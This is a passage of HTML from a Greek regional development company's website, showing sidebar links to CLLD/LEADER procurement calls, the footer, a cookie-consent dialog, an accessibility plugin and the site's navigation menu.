					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια αντλιών θερμότητας με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b5/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια ηλεκτρονικού εξοπλισμού γραφείου με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/4%ce%b7-%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7_-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%b7-%ce%b5%ce%bd%cf%84%ce%b1%ce%be%ce%b7%cf%83-2%ce%b7%cf%83-%cf%80%cf%81%ce%bf%cf%83/">4η τροποποιηση_ ΑΠΟΦΑΣΗ ΕΝΤΑΞΗΣ 2ΗΣ ΠΡΟΣΚΛΗΣΗΣ του ΠΡΟΓΡΑΜΜΑΤΟΣ ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ «ΠΑΑ 2014-2020»</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%ba/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος και αίτηση &#8211; ερωτηματολόγιο υποψηφίου για τη συμμετοχή στο  «Πρόγραμμα επισκέψεων για την ανταλλαγή καλών πρακτικών οινοτουριστικής εμπειρίας  στη Θεσσαλονίκη – Κιλκίς &#8211; Νάουσα” Ενέργεια Β2.2.α του διατοπικού σχεδίου συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ»</a>
									</li>
					</ul>
		</section><section id="sow-editor-2" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="heading"><h4 class="widget-title">Παλαιό Υλικό</h4></div>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-1378 aligncenter" src="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg" alt="" width="300" height="188" srcset="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-480x300.jpg 480w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-640x400.jpg 640w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-768x480.jpg 768w, https://dimossin.gr/wp-content/uploads/2017/09/old-site.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">Για να επισκεφτείτε παλαιότερες αναρτήσεις<br />
πατήστε <a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener">εδώ</a>.</p>
</div>
</div></section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/old_dimossin/index.html" class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			
			Παλαιό Υλικό		</span>
	</a>
</div>
</div></section><section id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			
			ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ		</span>
	</a>
</div>
</div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="sow-editor-3" class="fusion-footer-widget-column widget widget_sow-editor" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img class="aligncenter size-full wp-image-1909" src="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg" alt="" width="900" height="120" srcset="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-300x40.jpg 300w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-768x102.jpg 768w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg 900w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<pre style="text-align: center;"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου</a> | <a href="https://dimossin.gr/data-protection/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></pre>
</div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 dimossin.gr | All Rights Reserved | Ανάπτυξη| <a href="https://www.alphait.gr">Alpha Πληροφορική Α.Ε.</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Σεβόμαστε την ιδιωτικότητά σας</h5><span>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας. Κάντε κλικ παρακάτω για να συμφωνήσετε με τη χρήση αυτής της τεχνολογίας και την επεξεργασία των προσωπικών σας δεδομένων για αυτούς τους σκοπούς. Μπορείτε να αλλάξετε γνώμη και να αλλάξετε τις επιλογές της συγκατάθεσής σας ανά πάσα στιγμή επιστρέφοντας σε αυτόν τον ιστότοπο.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px;" >Ρυθμίσεις Cookies</a><a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >ΔΕΝ ΑΠΟΔΕΧΟΜΑΙ</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας καθώς περιηγείστε. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησης σας καθώς είναι απαραίτητα για τη βασική λειτουργικότητα του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων για να μας βοηθήσετε να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για την σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookies που εξασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικές πληροφορίες.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τα cookies που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για την λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρηστών μέσω αναλυτικών στοιχείων, διαφημίσεων ή άλλων ενσωματωμένων περιεχομένων ορίζονται ως μη απαραίτητα cookie. Είναι υποχρεωτικό να προμηθεύεστε τη συγκατάθεση του χρήστη πριν εκτελέσετε αυτά τα cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="wp_access_helper_container" class="accessability_container light_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
	
	<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Πλευρική στήλη Accessibility Helper"
		title="Πλευρική στήλη Accessibility Helper">
		<img src="https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Προσβασιμότητα" class="aicon_image" />
	</button>
	<div id="access_container" aria-hidden="false">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Κλείσιμο"
			title="Κλείσιμο">
			Κλείσιμο		</button>
		<div class="access_container_inner">
							<button type="button" title="Κλείσιμο πλευρικής στήλης" class="wah-skip close-wah-sidebar">
		Κλείσιμο	</button>
			</div>
	</div>
	
<script type="text/javascript">
	
		var roleLink = 1;
	
	
	
	
	
	
	
	
</script>


	



		<div class="wah-free-credits">
		<div class="wah-free-credits-inner">
			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>
		</div>
	</div>
		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>

    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <ul id="menu-primary-1" class="wah-skipper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"><a href="https://dimossin.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://dimossin.gr/etaireia/">Η ΕΤΑΙΡΕΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/">ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://dimossin.gr/dioikitiko-symvoulio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/">ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/">ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="https://dimossin.gr/data-protection/">ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://dimossin.gr/data-protection/">Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου και Cookies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dimossin.gr/category/nea-anakoinoseis/">ΝΕΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/">ΤΑΠΤοK LEADER ’23-‘27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://dimossin.gr/category/prokirixeis/">ΠΡΟΚΗΡΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">CLLD/LEADER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Αγροτικής Ανάπτυξης ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
